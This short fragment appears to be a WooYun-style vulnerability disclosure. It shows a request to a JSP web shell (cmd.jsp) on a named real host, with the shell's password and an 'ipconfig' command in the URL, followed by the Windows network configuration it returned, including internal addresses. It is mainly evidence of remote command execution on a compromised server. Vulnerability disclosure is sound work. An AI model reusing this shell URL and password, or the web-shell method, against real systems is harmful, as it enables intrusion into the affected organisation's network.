 www.sdbcn.net:8080/is/
www.sdbcn.net:8080/is/cmd.jsp?pwd=023&cmd=ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.111.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.111.1
www.wooyun.org